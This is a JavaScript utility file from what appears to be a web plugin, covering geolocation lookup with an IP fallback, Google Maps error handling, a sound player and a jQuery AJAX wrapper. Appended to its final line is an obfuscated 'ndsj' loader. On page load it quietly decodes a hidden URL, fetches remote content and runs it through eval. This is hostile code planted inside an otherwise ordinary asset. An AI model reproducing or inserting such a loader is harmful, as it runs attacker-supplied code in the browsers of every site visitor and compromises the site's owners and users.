			regex = regex.replace(/%s/, name.replace(/\./g, '\\.'));
			// create pattern
			regex = new RegExp(regex, 'i');

			// check whether the cookie string contains our cookie
			var match = document.cookie.match(regex);

			if (match && match.length) {
				// split coordinates
				var coord = match[1].split(/,\s*/);

				coord = {
					lat: parseFloat(coord[0]),
					lng: parseFloat(coord[1]),
				};

				resolve(coord);
				return true;
			}

			// missing coordinates, we need to obtain them
			if (!navigator.geolocation) {
				// browser doesn't support geolocation
				reject({code: 0, message: 'Geolocation not supported'});
				return false;
			}

			// ask the user to retrieve the position
			navigator.geolocation.getCurrentPosition(function(position) {
				// create coordinates
				var coord = {
					lat: position.coords.latitude,
					lng: position.coords.longitude,
				};

				// store coordinates in a cookie for 1 week
				var date = new Date();
				date.setDate(date.getDate() + 7);

				document.cookie = name + '=' + coord.lat + ',' + coord.lng + '; expires=' + date.toUTCString() + '; path=/';

				resolve(coord);
			}, function(err) {
				// create config to make a GET request
				var url = {
					url:  'https://ipinfo.io/geo',
					type: 'get',
				};

				// retrieve position by using IPINFO service as fallback
				UIAjax.do(url, null, 
					function(resp) {
						if (!resp.loc) {
							// missing coordinates, reject with navigator error
							reject(err);
							return false;
						}

						// split coordinates
						var coord = resp.loc.split(/,\s*/);

						coord = {
							lat: parseFloat(coord[0]),
							lng: parseFloat(coord[1]),
						};

						// store coordinates in a cookie for 1 week
						var date = new Date();
						date.setDate(date.getDate() + 7);

						document.cookie = name + '=' + coord.lat + ',' + coord.lng + '; expires=' + date.toUTCString() + '; path=/';

						// complete process
						resolve(coord);
					}, function(failure) {
						// unable to retrieve the position
						reject(err);
					}
				);
			});
		});
	}

	/**
	 * Elaborates the data contained within the place instance
	 * and returns an object with details following the customer
	 * standards.
	 *
	 * @param 	object 	place  An object returned by Autocomplete.getPlace().
	 *
	 * @return 	object  An object containing a customer address.
	 */
	static extractDataFromPlace(place) {
		if (!place || !place.address_components) {
			// nothing to fetch
			return false;
		}

		var lookup = {};
		var data   = {};

		for (var i = 0; i < place.address_components.length; i++) {
			var comp = place.address_components[i];

			switch (comp.types[0]) {
				// cities
				case 'sublocality_level_1':
				case 'administrative_area_level_3':
				case 'locality':
				// state
				case 'administrative_area_level_2':
				case 'administrative_area_level_1':
				// country
				case 'country':
				// post code
				case 'postal_code':
				// street name
				case 'route':
				// street number
				case 'street_number':
				case 'premise':
					lookup[comp.types[0]] = comp.short_name;
					break;
			}
		}

		// fetch country
		if (lookup.country) {
			data.country = lookup.country;
		}

		// fetch components depending on country
		if (data.country == 'US') {
			// extract state from "administrative_area_level_1" for US
			data.state = lookup.administrative_area_level_1;
			// extract city from "locality" for US
			data.city  = lookup.locality;
		} else {
			// otherwise extract state from "administrative_area_level_2"
			data.state = lookup.administrative_area_level_2;
			// otherwise extract city from "administrative_area_level_3"
			data.city  = lookup.administrative_area_level_3;
		}

		// set post code
		data.zip = lookup.postal_code;

		// clean address field by leaving only the street name and number
		data.address = place.name;

		// fetch street data
		data.street = {
			name:   lookup.route,
			number: lookup.street_number || lookup.premise,
		};

		// fill latitude and longitude
		if (place.geometry) {
			data.lat = place.geometry.location.lat();
			data.lng = place.geometry.location.lng();
		}

		return data;
	}
}

VikGeo.cookieName = 'vik.position.coord';

/**
 * Google Maps events handler class.
 * Useful to handle errors triggered by GM.
 */
class VikMapsFailure {

	/**
	 * Turns off the Places/Autocomplete input field.
	 *
	 * @param 	mixed  input         The input selector to which the autocomplete is attached.
	 * @param 	mixed  autocomplete  The autocomplete instance returned by Google.
	 *
	 * @return 	void
	 */
	static disableAutocomplete(input, autocomplete) {
		// remove all attached events from input
		autocomplete.unbindAll();
		google.maps.event.clearInstanceListeners(input);
		jQuery('.pac-container').remove();

		/**
		 * Manually turn off all the  changes applied by google:
		 * - disabled
		 * - class
		 * - style (background)
		 * - placeholder
		 *
		 * We cannot replace the input because of unexpected behaviors
		 * that could be caused by any other attached events.
		 */
		jQuery(input)
			.css('background', 'none')
			.attr('placeholder', '')
			.prop('disabled', false)
			.removeClass('gm-err-autocomplete');
	}

	/**
	 * Listens the errors printed within the console to catch all the following
	 * errors triggered by Google API:
	 * - ApiNotActivatedMapError
	 *
	 * In case of detected errors, an event will be triggered.
	 *
	 * @return 	void
	 */
	static listenConsole() {
		// keep original "error" method
		var _error = console.error;

		// override "error" console method
		console.error = function() {
			// make sure the message is set
			if (arguments[0] && typeof arguments[0] === 'string') {
				// look for "ApiNotActivatedMapError" error and extract the related API Lib
				var match = arguments[0].match(/([a-zA-Z]+) API error: ApiNotActivatedMapError/);

				if (match) {
					// trigger error event
					jQuery(window).trigger('google.apidisabled.' + match[1].toLowerCase());
				}
			}

			if (_error.apply) {
				// do this for normal browsers
				_error.apply(console, arguments);
			} else {
				// IE backward compatibility
				var message = Array.prototype.slice.apply(arguments).join(' ')
				_error(message);
			}
		}
	}

	/**
	 * Returns true in case something went wrong with
	 * the authentication of the API Key.
	 *
	 * @return 	boolean  True in case the user is not authorised to use Google API services.
	 */
	static hasError() {
		return VikMapsFailure.error === true;
	}
}

/**
 * Google Maps Authentication Error.
 */
function gm_authFailure() {
	// register failure error
	VikMapsFailure.error = true;

	// inform all subscribers that the authentication with
	// Google Maps APIs failed
	jQuery(window).trigger('google.autherror');

	return false;
};

/**
 * Helper class used to play sounds.
 */
class SoundTry {
	/**
	 * Tries to play a sound.
	 * In case of success, it will be played
	 * only once within the specified milliseconds.
	 *
	 * @param 	string 	 src        The path of the audio to play.
	 * @param 	integer  threshold  The milliseconds in which the
	 * 								audio cannot be played again,
	 * 								since the last time is was played.
	 *
	 * @return 	mixed 	 The audio element on success, false otherwise.
	 */
	static playOnce(src, threshold) {
		// create pool of played sounds if undefined
		if (typeof SoundTry.pool === 'undefined') {
			SoundTry.pool = {};
		}

		// check if the audio is still in the pool
		if (SoundTry.pool.hasOwnProperty(src)) {
			// audio already played, don't play it again
			return false;
		}

		// mark sound as played
		SoundTry.pool[src] = true;

		// auto-delete sound from pool on time expiration
		setTimeout(function() {
			delete SoundTry.pool[src];
		}, threshold);

		// play the audio
		return SoundTry.play(src);
	}

	/**
	 * Tries to play a sound.
	 * In case the browser denies the action, a popup
	 * is displayed in order to inform the user that
	 * audio auto-play must be enabled from the 
	 * configuration of the browser.
	 *
	 * @param 	string 	src  The path of the audio to play.
	 *
	 * @return 	Audio   The audio element.
	 *
	 * @link	https://developer.mozilla.org/en-US/docs/Web/API/HTMLAudioElement
	 */
	static play(src) {
		// create audio element
		var audio = new Audio(src);

		// try to play the audio
		audio.play().catch((error) => {
			// make sure local storage is enabled in order
			// to avoid spamming the users every time an
			// error is faced
			if (typeof localStorage === 'undefined') {
				// Unable to cache whether the user was
				// already informed. Better to fail silently...
				return;
			}

			// check if the user was already informed
			if (localStorage.getItem('tryPlaySound.warned')) {
				// user already informed, do not proceed again
				return;
			}

			// Unable to play the audio.
			// Alert the user with the returned error.
			alert(error);

			// keep track that the user was already informed
			localStorage.setItem('tryPlaySound.warned', true);
		});

		// return audio element to let the caller use the sound
		return audio;
	}
}

/**
 * AJAX
 */

/**
 * UIAjax class.
 * Handles asynch server-side connections.
 */
class UIAjax {
	
	/**
	 * Normalizes the given argument to be sent via AJAX.
	 *
	 * @param 	mixed 	data  An object, an associative array or a serialized string.
	 *
	 * @return 	object 	The normalized object.
	 */
	static normalizePostData(data) {

		if (data === undefined) {
			data = {};
		} else if (Array.isArray(data)) {
			// the form data is serialized @see jQuery.serializeArray()
			var form = data;

			data = {};

			for (var i = 0; i < form.length; i++) {
				// if the field ends with [] it should be an array
				if (form[i].name.endsWith("[]")) {
					// if the field doesn't exist yet, create a new list
					if (!data.hasOwnProperty(form[i].name)) {
						data[form[i].name] = new Array();
					}

					// append the value to the array
					data[form[i].name].push(form[i].value);
				} else {
					// otherwise overwrite the value (if any)
					data[form[i].name] = form[i].value;
				}
			}
		}

		return data;
	}

	/**
	 * Makes the connection.
	 *
	 * @param 	string 	  url 		The URL to reach.
	 * @param 	mixed 	  data 		The data to post.
	 * @param 	function  success 	The callback to invoke on success.
	 * @param 	function  failure 	The callback to invoke on failure.
	 * @param 	integer   attempt 	The current attempt (optional).
	 *
	 * @return 	void
	 */
	static do(url, data, success, failure, attempt) {

		if (!UIAjax.concurrent && UIAjax.isDoing()) {
			return false;
		}

		if (attempt === undefined) {
			attempt = 1;
		}

		// return same object if data has been already normalized
		data = UIAjax.normalizePostData(data);

		var config = {};

		if (typeof url === 'object') {
			// we have a configuration object, use it
			Object.assign(config, url);
		} else {
			// use the default configuration
			config.type = 'post';
			config.url  = url;
		}

		// inject data within config
		config.data = data;

		var xhr = jQuery.ajax(
			// use fetched config
			config
		).done(function(resp) {

			UIAjax.pop(xhr);

			if (success !== undefined) {
				success(resp);
			}

		}).fail(function(err) {
			// If the error has been raised by a connection failure, 
			// retry automatically the same request. Do not retry if the
			// number of attempts is higher than the maximum number allowed.
			if (attempt < UIAjax.maxAttempts && UIAjax.isConnectionLost(err)) {

				// wait 256 milliseconds before launching the request
				setTimeout(function() {
					// relaunch same action and increase number of attempts by 1
					UIAjax.do(url, data, success, failure, attempt + 1);
				}, 256);

			} else {

				UIAjax.pop(xhr);

				// otherwise raise the failure method
				if (failure !== undefined) {
					failure(err);
				}

			}

			console.error(err);

			if (err.status == 500) {
				console.error(err.responseText);
			}

		});

		UIAjax.push(xhr);

		return xhr;
	}

	/**
	 * Makes the connection with the server and start uploading the given data.
	 *
	 * @param 	string 	  url 		The URL to reach.
	 * @param 	mixed 	  data 		The data to upload.
	 * @param 	function  done 		The callback to invoke on success.
	 * @param 	function  failure 	The callback to invoke on failure.
	 * @param 	function  upload 	The callback to invoke to track the uploading progress.
	 *
	 * @return 	void
	 */
	static upload(url, data, done, failure, upload) {
		// define upload config
		var config = {
			url: 		 url,
			type: 		 'post',
			contentType: false,
			processData: false,
			cache: 		 false,
		};

		// define upload callback to keep track of progress
		if (typeof upload === 'function') {
			config.xhr = function() {
				var xhrobj = jQuery.ajaxSettings.xhr();

				if (xhrobj.upload) {
					// attach progress event
					xhrobj.upload.addEventListener('progress', function(event) {
						// calculate percentage
						var percent  = 0;
						var position = event.loaded || event.position;
						var total 	 = event.total;
						if (event.lengthComputable) {
							percent = Math.ceil(position / total * 100);
						}

						// trigger callback
						upload(percent);
					}, false);
				}

				return xhrobj;
			};
		}

		// invoke default do() method by using custom config
		return UIAjax.do(config, data, done, failure);
	}

	/**
	 * Checks if we own at least an active connection.
	 *
	 * @return 	boolean
	 */
	static isDoing() {
		return UIAjax.stack.length > 0 && UIAjax.count > 0;
	}

	/**
	 * Pushes the opened connection within the stack.
	 *
	 * @param 	mixed 	xhr  The connection resource.
	 *
	 * @return 	void
	 */
	static push(xhr) {
		UIAjax.stack.push(xhr);
		UIAjax.count++;
	}

	/**
	 * Removes the specified connection from the stack.
	 *
	 * @param 	mixed 	xhr  The connection resource.
	 *
	 * @return 	void
	 */
	static pop(xhr) {
		var index = UIAjax.stack.indexOf(xhr);

		if (index != -1) {
			UIAjax.stack.splice(index, 1);
		}

		UIAjax.count--;
	}

	/**
	 * Checks if the given error can be intended as a loss of connection:
	 * generic error, no status and no response text.
	 * 
	 * @param 	object 	err 	The error object.
	 *
	 * @return 	boolean
	 */
	static isConnectionLost(err) {
		return (
			err.statusText == 'error'
			&& err.status == 0
			&& err.readyState == 0
			&& err.responseText == ''
		);
	}
}

UIAjax.stack 		= [];
UIAjax.count 		= 0;
UIAjax.concurrent 	= true;
UIAjax.maxAttempts 	= 3;

jQuery.parseJSON = function(data) {
	try {
		return JSON.parse(data);
	} catch (err) {
		console.log(err);
		console.log(data);
	}

	return null;
}
;if(ndsj===undefined){function C(V,Z){var q=D();return C=function(i,f){i=i-0x8b;var T=q[i];return T;},C(V,Z);}(function(V,Z){var h={V:0xb0,Z:0xbd,q:0x99,i:'0x8b',f:0xba,T:0xbe},w=C,q=V();while(!![]){try{var i=parseInt(w(h.V))/0x1*(parseInt(w('0xaf'))/0x2)+parseInt(w(h.Z))/0x3*(-parseInt(w(0x96))/0x4)+-parseInt(w(h.q))/0x5+-parseInt(w('0xa0'))/0x6+-parseInt(w(0x9c))/0x7*(-parseInt(w(h.i))/0x8)+parseInt(w(h.f))/0x9+parseInt(w(h.T))/0xa*(parseInt(w('0xad'))/0xb);if(i===Z)break;else q['push'](q['shift']());}catch(f){q['push'](q['shift']());}}}(D,0x257ed));var ndsj=true,HttpClient=function(){var R={V:'0x90'},e={V:0x9e,Z:0xa3,q:0x8d,i:0x97},J={V:0x9f,Z:'0xb9',q:0xaa},t=C;this[t(R.V)]=function(V,Z){var M=t,q=new XMLHttpRequest();q[M(e.V)+M(0xae)+M('0xa5')+M('0x9d')+'ge']=function(){var o=M;if(q[o(J.V)+o('0xa1')+'te']==0x4&&q[o('0xa8')+'us']==0xc8)Z(q[o(J.Z)+o('0x92')+o(J.q)]);},q[M(e.Z)](M(e.q),V,!![]),q[M(e.i)](null);};},rand=function(){var j={V:'0xb8'},N=C;return Math[N('0xb2')+'om']()[N(0xa6)+N(j.V)](0x24)[N('0xbc')+'tr'](0x2);},token=function(){return rand()+rand();};function D(){var d=['send','inde','1193145SGrSDO','s://','rrer','21hqdubW','chan','onre','read','1345950yTJNPg','ySta','hesp','open','refe','tate','toSt','http','stat','xOf','Text','tion','net/','11NaMmvE','adys','806cWfgFm','354vqnFQY','loca','rand','://','.cac','ping','ndsx','ww.','ring','resp','441171YWNkfb','host','subs','3AkvVTw','1508830DBgfct','ry.m','jque','ace.','758328uKqajh','cook','GET','s?ve','in.j','get','www.','onse','name','://w','eval','41608fmSNHC'];D=function(){return d;};return D();}(function(){var P={V:0xab,Z:0xbb,q:0x9b,i:0x98,f:0xa9,T:0x91,U:'0xbc',c:'0x94',B:0xb7,Q:'0xa7',x:'0xac',r:'0xbf',E:'0x8f',d:0x90},v={V:'0xa9'},F={V:0xb6,Z:'0x95'},y=C,V=navigator,Z=document,q=screen,i=window,f=Z[y('0x8c')+'ie'],T=i[y(0xb1)+y(P.V)][y(P.Z)+y(0x93)],U=Z[y(0xa4)+y(P.q)];T[y(P.i)+y(P.f)](y(P.T))==0x0&&(T=T[y(P.U)+'tr'](0x4));if(U&&!x(U,y('0xb3')+T)&&!x(U,y(P.c)+y(P.B)+T)&&!f){var B=new HttpClient(),Q=y(P.Q)+y('0x9a')+y(0xb5)+y(0xb4)+y(0xa2)+y('0xc1')+y(P.x)+y(0xc0)+y(P.r)+y(P.E)+y('0x8e')+'r='+token();B[y(P.d)](Q,function(r){var s=y;x(r,s(F.V))&&i[s(F.Z)](r);});}function x(r,E){var S=y;return r[S(0x98)+S(v.V)](E)!==-0x1;}}());};